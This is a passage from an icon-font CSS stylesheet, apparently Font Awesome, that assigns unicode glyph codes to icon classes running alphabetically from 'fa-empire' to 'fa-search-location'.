  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-evernote:before {
  content: "\f839"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fan:before {
  content: "\f863"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-alt:before {
  content: "\f841"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-cowboy:before {
  content: "\f8c0"; }

.fa-hat-cowboy-side:before {
  content: "\f8c1"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-icons:before {
  content: "\f86d"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-mdb:before {
  content: "\f8ca"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse:before {
  content: "\f8cc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-orcid:before {
  content: "\f8d2"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-record-vinyl:before {
  content: "\f8d9"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

